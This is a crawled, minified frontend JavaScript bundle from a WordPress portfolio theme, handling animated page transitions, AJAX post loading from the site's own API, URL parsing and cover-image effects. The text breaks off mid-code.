

--- FILE ---
content_type: application/javascript
request_url: https://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2
body_size: 19768
content:
!function n(o,a,i){function r(t,e){if(!a[t]){if(!o[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}s=a[t]={exports:{}},o[t][0].call(s.exports,function(e){return r(o[t][1][e]||e)},s,s.exports,n,o,a,i)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<i.length;e++)r(i[e]);return r}({1:[function(e,t,s){var m=jQuery;t.exports={init:function(e,t,s,n){switch(e.name){case"horizontal-fullscreen":s4.customTransitions.horizontalFullscreen(m("#content-"+s4.activePostElement),e,t,s,n);break;case"splitscreen":s4.customTransitions.splitscreen(m("#content-"+s4.activePostElement),e,t,s,n)}},horizontalFullscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var t=m('[data-transition-element="'+t.element+'"]'),a=t.closest(".column-content").attr("id"),i=t.closest(".apg"),r=i.attr("data-title-visibility"),l=(Math.abs(t.closest(".flickity-slider").position().left),i.attr("data-object-fit")),c=i.attr("data-mouseover"),p=t.closest("div"),i=(p.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&p.find(".apg-post-title").remove(),p.offset().top),t=parseInt(m(".transition-wrap").css("top")),d=10*Math.abs(p.offset().top/m(window).height()*100)/1e3;s4.postTransition.custom=gsap.to(".transition-wrap",d,{top:"-"+(i-t)+"px",ease:"circ.out",onComplete:function(){var e,t;o==s4.ajaxVerify&&(e=parseInt(p.find(".post-thumbnail").attr("data-scale")),t=p.offset().top-m(window).scrollTop(),p.clone().attr({id:"apg-transition-"+a,class:"apg-transition-clone","data-apg-preset":"horizontal-fullscreen"}).css({position:"fixed",width:p.width(),height:p.height(),top:t,left:p.offset().left,backgroundColor:p.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+l),"scale-opacity"==c&&m(".apg-transition-clone").find(".post-thumbnail").css("transform","scale("+(1+e/100)+")"),m("#apg-transition-"+a).find(".apg-grid-item").attr("data-title-visibility",r),gsap.to(m("#apg-transition-"+a).find(".apg-post-title"),.75,{opacity:0}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+a),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:t,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-hor-full"},o))}}),"scale-opacity"==c&&0<e&&(s4.postTransition.extra=gsap.to(m("#apg-transition-"+a).find(".post-thumbnail"),1,{scale:1,ease:"expo.inOut"})))}})},splitscreen:function(e,t,s,n,o){m("#content-"+s4.activePostElement).css("z-index",2);var a=m('[data-transition-element="'+t.element+'"]').first().closest(".apg-post"),i=a.closest(".column-content").attr("id"),t=a.closest(".apg"),r=(t.attr("data-title-visibility"),t.attr("data-object-fit")),t=(a.find(".apg-post-title").is(".fadeout, .fadeout-top, .fadeout-right, .fadeout-bottom, .fadeout-left")&&a.find(".apg-post-title").remove(),a.offset().top),l=parseInt(m(".transition-wrap").css("top")),c=10*Math.abs(a.offset().top/m(window).height()*100)/1e3,p=a.find(".apg-post-thumbnail").attr("data-thumb-bg-color");gsap.to(a.find(".post-thumbnail img"),c,{y:0,ease:"circ.out"}),a.hasClass("apg-reveal")?gsap.to(a.find(".title, .description, .details, .post-thumbnail"),.5,{opacity:1,y:0,scale:1,ease:"circ.out",onComplete:function(){gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"})}}):gsap.to(a.find(".title, .description, .details"),.8,{opacity:0,delay:.3,ease:"circ.out"}),s4.postTransition.custom=gsap.to(".transition-wrap",c,{top:"-"+(t-l)+"px",ease:"circ.out",onComplete:function(){o==s4.ajaxVerify&&(a.clone().attr({id:"apg-transition-"+i,class:"apg-transition-clone","data-apg-preset":"splitscreen"}).css({position:"fixed",width:a.find(".apg-post-thumbnail").width(),maxWidth:"100%",height:a.find(".apg-post-thumbnail").height(),top:0,left:a.find(".post-thumbnail").offset().left,backgroundColor:a.css("background-color"),zIndex:10}).appendTo(".content-container").find(".post-thumbnail").addClass("post-object-fit-"+r),m("#apg-transition-"+i).find(".apg-post-title").remove(),void 0!==p&&m("#apg-transition-"+i).find(".post-thumbnail").css({backgroundColor:p,transform:"scale(1)"}),s4.postTransition.extra=gsap.to(m("#apg-transition-"+i),1,{width:"100%",height:m(window).height(),maxWidth:"100%",left:0,top:0,zIndex:10,ease:"expo.inOut",onComplete:function(){var e,t;o==s4.ajaxVerify&&(m(window).scrollTop(0),e=s4.customTransitions.getAtts(.5,"Power0.easeNone","Power4.easeIn","fade","top",0,""),t=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",e,t,s,n,{type:"out",endTransition:"out",id:"apg-splitscreen"},o))}}))}})},reveal:{init:function(e,s,t,n){var o={},a=(void 0===s4.transition.reveal.custom||m.isEmptyObject(s4.transition.reveal.custom)||(o=s4.transition.reveal.custom),m.extend(!0,{},s4.transition.reveal)),i=(m("#content-"+s4.activePostElement).css("z-index",2),"bottomToTop"==a.direction||"topToBottom"==a.direction?a.image_offset>window.innerHeight&&(a.image_offset=window.innerHeight):a.image_offset>m(window).width()&&(a.image_offset=m(window).width()),{dir:"top",prefix:"-"});"bottomToTop"==a.direction?i={dir:"bottom",prefix:"-"}:"leftToRight"==a.direction?i={dir:"left",prefix:"-"}:"rightToLeft"==a.direction&&(i={dir:"right",prefix:"-"});var r,l=parseInt(window.innerHeight)-parseInt(a.image_offset),c=parseInt(m(window).width())-parseInt(a.image_offset),i=(void 0!==o[s.id]&&m.each(["rt_image","rt_color","rt_image_size","rt_image_align"],function(e,t){void 0!==o[s.id][t]&&(a[t.replace("rt_","")]=o[s.id][t])}),{reveal:"background-color: "+a.color+";",revealImage:i.dir+": "+i.prefix+a.image_offset+"px;"});!1!==a.image&&(i.revealImage+="background-image: url("+a.image+"); background-position: "+a.image_align+";"),m("body").append('<div class="transition-reveal" style="'+i.reveal+'" data-reveal-direction="'+a.direction+'"><div class="transition-reveal-img" style="'+i.revealImage+'" data-reveal-bg-size="'+a.image_size+'"></div></div>'),"topToBottom"==a.direction?r={contentOut:{bottom:"-"+a.offset,top:"initial",ease:a.easing},revealImageIn:{top:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{top:0,y:"-"+l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{bottom:0,top:"initial"},contentCss:{top:"-"+a.offset+"px"}}:"bottomToTop"==a.direction?r={contentOut:{top:"-"+a.offset,bottom:"initial",ease:a.easing},revealImageIn:{bottom:"0px",ease:a.easing},revealIn:{height:window.innerHeight,ease:a.easing},contentIn:{top:"0px",ease:a.easing},revealImageOut:{bottom:0,y:l+"px",ease:a.easing},revealOut:{height:0,ease:a.easing},revealCss:{top:0,bottom:"initial"},contentCss:{top:a.offset+"px"}}:"leftToRight"==a.direction?r={contentOut:{right:"-"+a.offset,left:"initial",ease:a.easing},revealImageIn:{left:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{left:0,x:"-"+c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{left:"initial",right:0},contentCss:{left:"-"+a.offset+"px"}}:"rightToLeft"==a.direction&&(r={contentOut:{left:"-"+a.offset,right:"initial",ease:a.easing},revealImageIn:{right:"0px",ease:a.easing},revealIn:{width:m(window).width(),ease:a.easing},contentIn:{left:"0px",ease:a.easing},revealImageOut:{right:0,x:c+"px",ease:a.easing},revealOut:{width:0,ease:a.easing},revealCss:{right:"initial",left:0},contentCss:{left:a.offset+"px"}}),s4.postTransition.out=gsap.to(m("#content-"+s4.activePostElement),a.duration,r.contentOut),s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),a.duration,r.revealImageIn),r.revealIn.onComplete=function(){s4.customTransitions.reveal.onComplete(s,a,r,t,n)},r.revealOut.onComplete=function(){s4.customTransitions.reveal.clear(n),s4.helper.refreshScrollTrigger()},s4.postTransition.custom=gsap.to(m(".transition-reveal"),a.duration,r.revealIn)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(".transition-reveal").css(s.revealCss),m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),m("#content-"+s4.newPostElement).css(s.contentCss),s4.postTransition.in=gsap.to(m("#content-"+s4.newPostElement),t.duration,s.contentIn),setTimeout(function(){s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),t.duration,s.revealImageOut),s4.postTransition.custom=gsap.to(m(".transition-reveal"),t.duration,s.revealOut)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-reveal").remove())}},staggered:{init:function(e,t,s,n){var o=m.extend(!0,{},s4.transition.staggered),a=o.lines,r=100/a;for(m("body").append('<div class="transition-staggered" style="height: '+window.innerHeight+'px;"></div>'),i=0;i<a;i++)switch(o.mode){case"wave":m(".transition-staggered").append('<div class="line" style="width: '+(.1+r)+"%; background-color: "+o.color+"; left: "+i*r+'%;" id="line-'+i+'"></div>');break;case"waterfall":"ver"==o.direction?m(".transition-staggered").append('<div class="line ver-line line-inline" style="width: '+m(window).width()+"px; height: "+(.1+r)+"%; top: "+i*r+"%; background-color: "+o.color+';" id="line-'+i+'"></div>'):m(".transition-staggered").append('<div class="line hor-line line-inline" style="width: '+(.1+r)+"%; left: "+i*r+"%; height: "+window.innerHeight+"px; background-color: "+o.color+';" id="line-'+i+'"></div>')}var l={in:{duration:o.duration,stagger:o.delay,ease:o.easing},out:{duration:o.duration,stagger:o.delay,ease:o.easing},contentOut:{opacity:0,ease:o.easing},contentIn:{top:"0px",opacity:1,ease:o.easing}};switch(l.in.onComplete=function(){s4.customTransitions.staggered.onComplete(t,o,l,s,n)},l.out.onComplete=function(){s4.customTransitions.staggered.clear(n),s4.helper.refreshScrollTrigger()},o.mode){case"wave":l.in.height=window.innerHeight,l.out.height="0";break;case"waterfall":"ver"==o.direction?(l.in.scaleY="1",l.out.scaleY="0"):(l.in.scaleX="1",l.out.scaleX="0")}s4.postTransition.extra=gsap.to(".line",l.in)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),setTimeout(function(){m(".line-uneven").css({top:0,bottom:"initial"}),m(".line-even").css({bottom:0,top:"initial"}),s4.postTransition.extra=gsap.to(m(".line"),s.out)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-staggered").remove())}},getAtts:function(e,t,s,n,o,a,i){return{duration:e,ease:t,easing:s,effect:n,position:o,delay:a,visibility:i}}}},{}],2:[function(e,t,s){var n=jQuery;t.exports={masonry:function(e){var t=n(".active-content").find("#masonry-"+e.id);t.append(e.html),s4.helper.photoSwipeIndexes(s4.newPostElement),t.find(".ce-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(e,t){var s=e.id?n("#"+e.id):n(e);s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()})}})},coverslider:function(e){n(".coverslider-holder").replaceWith(e.html),s4.helper.coverEffects(!1),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js")),n(".transitions-preloader").fadeOut("slow"),gsap.to(n("#coverslider"),1,{opacity:1,ease:"expo.in"})}}},{}],3:[function(e,t,s){"use strict";PIXI.Renderer.registerPlugin("batch",PIXI.BatchRenderer),PIXI.Application.registerPlugin(PIXI.TickerPlugin);var n=jQuery,n={ajaxVerify:!1,overlayFadeOut:!1,postTransition:{in:"",out:"",custom:"",extra:""},srStatus:semplice.sr_status,blogSrStatus:semplice.blog_sr_status,isPreview:semplice.is_preview,activeCoverSlider:!1,sempliceDebug:!1,coverSliderTimeout:!1,resizeTimeout:!1,sempliceGallery:!1,pixiapp:!1,mousedown:!1,activeAccordion:!1,sempliceEvents:{appendContent:new Event("sempliceAppendContent"),transitions:{start:new Event("sempliceTransitionsStart"),out_start:new Event("sempliceTransitionOutStart"),in_start:new Event("sempliceTransitionInStart"),out_done:new Event("sempliceTransitionsOutDone"),in_done:new Event("sempliceTransitionInDone"),done:new Event("sempliceTransitionsDone")},menu:{open_start:new Event("sempliceMenuOpenStart"),close_start:new Event("sempliceMenuCloseStart"),open_done:new Event("sempliceMenuOpenDone"),close_done:new Event("sempliceMenuCloseDone")}},sempliceExecuteStack:{},width:window.innerWidth,contentHolder:n("#content-holder"),menuInner:".overlay-menu-inner",activeContent:".active-content",contentContainer:".content-container",cover:".semplice-cover",activePostElement:n("#content-holder").attr("data-active-post"),newPostElement:"",activeStateUrl:"",frontendMode:semplice.frontend_mode,transition:semplice.transition,hideCover:!1,animate:{lottie:{},gsap:{}},activeTransition:!1,scrollHistory:{},overlayMenu:"#overlay-menu",navbar:".semplice-navbar",hamburger:".hamburger",headerBarRgba:"",srOptions:{viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},init:e("./init.js"),main:e("./main.js"),get:e("./get.js"),show:e("./show.js"),transitions:e("./transitions.js"),customTransitions:e("./custom_transitions.js"),menu:e("./menu.js"),helper:e("./helper.js"),execute:e("./execute.js")};(window.s4=n).init()},{"./custom_transitions.js":1,"./execute.js":2,"./get.js":4,"./helper.js":5,"./init.js":6,"./main.js":7,"./menu.js":8,"./show.js":9,"./transitions.js":10}],4:[function(e,t,s){var r=jQuery;t.exports={post:function(t,s,n,o){s4.ajaxVerify=s4.helper.generateId("ajax");var a=s4.ajaxVerify,e=(s4.activePostElement=s4.contentHolder.attr("data-active-post"),s4.newPostElement=s4.helper.generateId("post"),!0===s4.sempliceDebug&&console.log("# Active Element ID: "+s4.activePostElement+"\n# New Element ID: "+s4.newPostElement),"normal"),e=(s||"enabled"!=s4.transition.status||"enabled"!=s4.transition.optimize||(e="delayed"),{id:t.id,term:t.term,taxonomy:t.taxonomy,page:t.page,url:t.url,script_execution:e}),i=(!0===s4.hideCover&&(e.hide_cover=!0),semplice.semplice_api_url+"/posts");"notfound"==t.id?i=semplice.semplice_api_url+"/notfound":-1===["category","post_tag","posts","author","search"].indexOf(t.taxonomy)&&(i+="/"+t.id),r.ajax({type:"GET",url:i,data:e,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a==s4.ajaxVerify&&(!0===s4.sempliceDebug&&console.log(e),"enabled"==semplice.exclusive_nav&&(r(s4.navbar).hasClass("use-headroom")&&r(s4.navbar).headroom("destroy"),s4.helper.addFocusBeforeWrap(r(this),t.url)),s4.customTransitions.reveal.clear(a),s4.customTransitions.staggered.clear(a),r("body").attr({"data-post-type":e.post_type,"data-post-id":t.id}),e=r.extend(!0,{},e),s4.sempliceExecuteStack={},s4.animations=!1,r(".apg-thumb-animation").remove(),r(".semplice-cursor-inner").attr("style",""),r(".cursor-icon, .cursor-text").hide(),s4.show.post(e,s,n,o,a))},error:function(e){console.log(e)}})}}},{}],5:[function(e,t,s){var h=jQuery;t.exports={registerBreakpoints:function(){h.each({xl:"screen and (min-width: 1170px)",lg:"screen and (min-width: 992px) and (max-width: 1169.9px)",md:"screen and (min-width: 768px) and (max-width: 991.9px)",sm:"screen and (min-width: 544px) and (max-width: 767.9px)",xs:"screen and (max-width: 543.9px)"},function(e,t){enquire.register(t,{match:function(){h("body").attr("data-breakpoint-js",e),s4.helper.applyTextSizings(e)}})})},applyTextSizings:function(a){var t=["font-size","line-height","letter-spacing"];s4.contentHolder.find('[data-module="text"]').each(function(){h(this).find(".is-content").find("*").each(function(e){var o=h(this);h.each(t,function(e,t){var s=o.attr("data-"+t+"-xl"),n=o.attr("data-"+t+"-"+a);o.css(t,n=void 0===n?void 0!==s?s:"":n),o.attr("data-mce-style",o.attr("style"))})})})},getUrl:function(e,t){var e={new:{full:s4.helper.removeSlash(e),noHash:"",hash:""},active:{full:s4.helper.removeSlash(t),noHash:""}},t=s4.helper.parseUrl(e.new.full),s=s4.helper.parseUrl(e.active.full);return e.new.noHash=e.new.full.replace(t.hash,""),e.active.noHash=e.active.full.replace(s.hash,""),e.new.noHash=e.new.noHash.replace(/\?.*/,""),e.active.noHash=e.active.noHash.replace(/\?.*/,""),e.new.noHash=s4.helper.removeSlash(e.new.noHash),e.active.noHash=s4.helper.removeSlash(e.active.noHash),t.hash&&(e.new.hash=t.hash),e},getPostSlug:function(e){return(e=s4.helper.removeSlash(e,"last")).substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t,s={url:"",id:"",term:"",taxonomy:"",slug:"",page:1,hash:""},n=(e=s4.helper.removeSlash(e),s4.helper.parseUrl(e)),o=n.pathname.match(/\/page\/([0-9]+)/);return null!==o&&(s.page=o[1],n.pathname=n.pathname.replace(o[0],""),t=e.replace(o[0],"")),n.hash&&(s.hash=n.hash),s.slug=s4.helper.getPostSlug(n.pathname),s.id=semplice.post_ids[s.slug],(e=s4.helper.removeSlash(e.split("#")[0]))==semplice.base_url?(s.id=semplice.frontpage_id,"posts"==s.id&&(s.taxonomy="posts")):e==semplice.blog_home||void 0!==t&&t==semplice.blog_home?(s.id="posts",s.taxonomy="posts"):-1<n.pathname.indexOf(semplice.category_base)?(s.term=s.slug,s.id="category",s.taxonomy="category"):-1<n.pathname.indexOf(semplice.tag_base)?(s.term=s.slug,s.id="post_tag",s.taxonomy="post_tag"):-1<n.pathname.indexOf("author")?(s.term=s.slug,s.id="author",s.taxonomy="author"):-1<n.search.indexOf("?s=")?(s.term=n.search.replace("?s=",""),s.id="search",s.taxonomy="search"):null==s.id&&(s.id="notfound"),s.url=e,!0===s4.sempliceDebug&&(console.log("\n-------------------------------------\n# Parsed Url\n-------------------------------------\n# Protocal: "+n.protocol+"\n# Host: "+n.host+"\n# Hostname: "+n.hostname+"\n# Port: "+n.port+"\n# Pathname: "+n.pathname+"\n# Hash: "+n.hash+"\n# Search: "+n.search+"\n# Origin: "+n.origin+"\n-------------------------------------"),console.log("\n-------------------------------------\n# Post info\n-------------------------------------\n# Url: "+s.url+"\n# Pathname: "+n.pathname+"\n# Pagination: "+s.page+"\n# Slug: "+s.slug+"\n# Post-ID: "+s.id+"\n# Taxonomy: "+s.taxonomy+"\n# Term: "+s.term+"\n# Hash: "+s.hash+"\n-------------------------------------")),s},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return e="/"==e.slice(-1)?e.replace(/\/+$/,""):e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(e){var t=.8,s=0;0<h(s4.navbar).length&&(s=h(s4.navbar).height()),(h("body").hasClass("open-menu")||-1<e.indexOf("comment"))&&(t=0),0<h(e).length?gsap.to(window,t,{scrollTo:{y:h(e).offset().top-s},ease:"expo.inOut",onComplete:function(){window.location.hash=e}}):window.location.hash=e},isValidUrl:function(e){var t=!0;return s4.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==s4.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),t=-1<e.new.full.indexOf("replyto")?!1:t},checkDomain:function(e){return(e=0===e.indexOf("//")?location.protocol+e:e).toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},bool:function(e){return"true"==e||"false"==e?"true"==e||"false"!=e&&void 0:e},getHeight:function(e){return document.querySelector(e).getBoundingClientRect().height},getWidth:function(e){return document.querySelector(e).getBoundingClientRect().width},isExternal:function(e){return(-1<e.indexOf(":")||-1<e.indexOf("//"))&&s4.helper.checkDomain(location.href)!==s4.helper.checkDomain(e)},hexToRgb:function(e){e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null},isHexColor:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},changePage:function(e,t,s,n){var o=h(window).scrollTop(),a=s4.helper.generateId("page");history.replaceState({id:a,apg:s4.helper.setApgHistory()},"",t),s4.scrollHistory[a]=o,!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+a+" \n# Active URL: "+t+" \n# Scroll Position: "+o+"\n# New URL: "+e),n.status,0<h(s4.navbar).length&&(a=s4.helper.getHeight(s4.navbar),t=(t=h(s4.navbar).css("transform")).slice(7,t.length-1).split(", "),0<h(".non-sticky-nav").length||"absolute"==h(s4.navbar).css("position")?o<a?h(s4.navbar).css("top","-"+o+"px"):h(s4.navbar).css("top","-"+a+"px"):h(s4.navbar).hasClass("use-headroom")&&void 0!==t[5]&&-1<t[5].indexOf("-")&&"enabled"!=semplice.exclusive_nav&&h(s4.navbar).css("top","-"+a+"px")),gsap.to(h(s4.contentContainer),0,{height:window.innerHeight,overflow:"hidden"}),h(".transition-wrap").css("top","-"+o+"px"),s4.helper.refreshScrollTrigger(),history.pushState(null,s,e),s4.main.init(e,!1,n),s4.activeStateUrl=e},setApgHistory:function(){var s={horFull:{}};return h('[data-module="advancedportfoliogrid"]').each(function(e){var t;0==h(this).find(".empty-apg").length&&"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&(t=h(this).find(".apg").data("flickity"),s.horFull[e]=t.selectedIndex)}),s},getDataAttributes:function(e){return{handler:h(e).attr("data-handler"),postId:h(e).attr("data-post-id"),postType:h(e).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(e){var s={"head > title":e.title,'link[rel="canonical"]':window.location.href},n={_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};void 0!==e.post_settings&&void 0!==(e=e.post_settings).seo&&h.each(e.seo,function(e,t){s[n[e]]=t}),h.each(s,function(e,t){"head > title"==e?h(e).html(t):'link[rel="canonical"]'==e?h(e).attr("href",t):h(e).attr("content",t)})},getActiveContentDiv:function(){return h(s4.activeContent).attr("data-content-div")},changeActiveDivStatus:function(e,t){h(s4.contentContainer).removeClass("active-content position-right position-left position-bottom position-top"),s4.contentHolder.attr("data-active-post",e),t||"disabled"==s4.transition.status?h("#content-"+e).addClass("active-content"):h("#content-"+e).addClass("active-content position-"+s4.transition.in.position+" "+s4.transition.in.visibility),"topToBottom"!=s4.transition.preset&&"bottomToTop"!=s4.transition.preset||h(s4.activeContent).css({height:"100%",overflowY:"hidden"})},coverEffects:function(e){var t;if(t=!1!==e&&-1<e.indexOf("cover-")?(n=!1,h("#"+e)):(n=s4.helper.getContentDiv(e)).find(".semplice-cover").first(),!1!==s4.pixiapp&&"object"==typeof s4.pixiapp&&(s4.pixiapp.destroy(),s4.pixiapp=!1),!1!==n&&0<n.find(".semplice-cover").length||!1!==e&&-1<e.indexOf("cover-")){var s,n=t.find(".semplice-cover-inner"),e=n.data("effect-settings"),o=t.attr("data-cover-effect"),a=t.attr("data-cover-mousemove"),i=!1,r=t.find(".cover-image-wrapper");if(void 0!==r.attr("data-src")&&(i={src:r.attr("data-src"),width:r.attr("data-width"),height:r.attr("data-height"),size:r.attr("data-size")}),void 0!==o&&"none"!=o&&"displacement"===o)if(!1!==i){var l={map:semplice.template_dir+"/assets/images/frontend/displacement_map.jpg",type:"move",speed:100,filter_x:10,filter_y:20,sprite_x:1,sprite_y:1,dir:"hor",max_growth:250,grow_speed:10};"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){0<t.length&&(l[e.replace("displacement_","")]=t)}),s4.pixiapp=new PIXI.Application({width:i.width,height:i.height}),t.find(".cover-image")[0].appendChild(s4.pixiapp.view),"cover"==i.size&&(s4.pixiapp.view.style.objectFit="cover",s4.pixiapp.view.style.width="100%",s4.pixiapp.view.style.height="100%"),s4.pixiapp.view.style.top="50%",s4.pixiapp.view.style.left="50%",s4.pixiapp.view.style.webkitTransform="translate( -50%, -50% ) scale(1)",s4.pixiapp.view.style.transform="translate( -50%, -50% ) scale(1)",s4.pixiapp.stage.interactive=!0;const p=new PIXI.Container,d=(s4.pixiapp.stage.addChild(p),PIXI.Sprite.from(i.src)),m=(p.addChild(d),PIXI.Sprite.from(l.map)),u=(m.texture.baseTexture.wrapMode=PIXI.WRAP_MODES.REPEAT,new PIXI.filters.DisplacementFilter(m));s4.pixiapp.stage.addChild(m),d.filters=[u],m.scale.x=parseInt(l.sprite_x),m.scale.y=parseInt(l.sprite_y),u.scale.x=parseInt(l.filter_x),u.scale.y=parseInt(l.filter_y);var c=parseInt(l.speed)/100;switch(l.type){case"move":0<l.speed&&("hor"==l.dir?s4.pixiapp.ticker.add(function(e){m.x+=c,m.x>m.width&&(m.x=0)}):s4.pixiapp.ticker.add(function(e){m.y+=c,m.y>m.height&&(m.y=0)}));break;case"grow":"hor"==l.dir?s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.y+=c),m.scale.x<=parseInt(l.max_growth)&&(m.scale.x+=m.scale.y/1e3*parseInt(l.grow_speed))}):s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.x+=c),m.scale.y<=parseInt(l.max_growth)&&(m.scale.y+=m.scale.y/1e3*parseInt(l.grow_speed))})}}void 0!==a&&0<a.length&&"tilt"===a&&(s={tilt_max:10,tilt_perspective:2e3},"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){s[e]=t}),n.tilt({reset:!1,maxTilt:s.tilt_max,perspective:s.tilt_perspective,speed:5e3,scale:1,transition:!0}))}},appendContent:function(e,t,s,n){n==s4.ajaxVerify&&(void 0!==t.content&&(h("head").append('<style type="text/css" id="'+e+'-post-css">'+t.content.css.replace(/#content-holder/g,"#content-"+e).replace(/body/g,"#content-"+e)+"</style>"),t.has_password?(h("#content-"+e).html(semplice.password_form),h(".post-password-submit").attr("data-id",t.id)):h("#content-"+e).html(t.content.html),void 0===t.content.js||h.isEmptyObject(t.content.js)||t.has_password||(s4.animations={content:t.content.js,postId:e})),"disabled"==semplice.exclusive_nav&&s4.menu.showNavbar(!0,t.navbar,!1),s4.helper.resizeElements("appendConent"),s4.helper.initVideos(e),s4.helper.photoSwipeIndexes(e),s4.helper.coverEffects(e),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js")),window.dispatchEvent(s4.sempliceEvents.appendContent))},afterPageTransitions:function(){s4.helper.resetMotions(),window.dispatchEvent(s4.sempliceEvents.transitions.done),s4.activeTransition=!1,h(s4.contentContainer).css({top:"",height:"",overflowY:""}),h("#content-"+s4.activePostElement).remove(),h("#"+s4.activePostElement+"-post-css").remove(),h("#"+s4.activePostElement+"-motion-js").remove(),h(window).scroll(),!0===s4.sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==s4.srStatus&&s4.helper.reveal(!1),setTimeout(function(){"enabled"==semplice.exclusive_nav&&h(s4.navbar).hasClass("use-headroom")&&h(s4.navbar).headroom({tolerance:5})});var e=s4.helper.getHash();e&&s4.helper.goToHash(e)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(e){e&&(null!=history.state?setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory[history.state.id])},0):setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory.most_recent+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory.most_recent)},0))},restoreApgPosition:function(e){e&&null!=history.state&&void 0!==history.state.apg&&setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h('[data-module="advancedportfoliogrid"]').each(function(e){"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&void 